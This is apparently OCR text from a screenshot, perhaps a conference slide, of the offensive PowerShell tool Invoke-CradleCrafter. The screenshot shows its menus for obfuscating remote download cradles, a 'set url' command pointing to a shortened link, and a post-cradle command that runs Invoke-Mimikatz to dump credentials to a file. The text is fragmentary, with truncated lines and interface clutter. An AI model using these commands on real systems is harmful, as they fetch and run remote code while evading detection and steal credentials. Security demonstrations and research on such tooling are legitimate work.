 Command Prompt - powershell
SET PATH Default_File_Path.ps1
SET POSTCRADLECOMMAND Invoke-Mimikatz -DumpCr > creds.txt; notepad creds
2) Navigate through the obfuscation menus where the options are in YELLOW.
GREEN options apply obfuscation.
Enter BACK/CD .. to go to previous menu and HOME/MAIN to go to home menu
E.g. Enter MEMORY\PSWEBSTRING\ALL & then 1 to apply all obfuscation to th
3) Enter TEST/EXEC to test the obfuscated command locally.
Enter SHOW to see the currently obfuscated command.
4) Enter COPY/CLIP to copy obfuscated command out to your clipboard.
Enter OUT to write obfuscated command out to disk.
5) Enter RESET to remove all obfuscation and start over.
Enter UNDO to undo last obfuscation.
Enter HELP/? for help menu.
And finally the obligatory "Don't use this for evil, please" :)
Choose one of the below options:
[*] MEMORY Memory only remote download cradles
[*] DISK Disk based remote download cradles
Invoke-CradleCrafter> set url http://bit.ly/x33fcon
Invoke CradleCraft
Command Prompt
Select Command Pr
Command Prompt ...
Invoke CradleCraft
PowerPoint Slide Sh...
Desktop
10:07 AM
Friday
4/28/2017
ANDIA
EMEA
.ORG
CCDP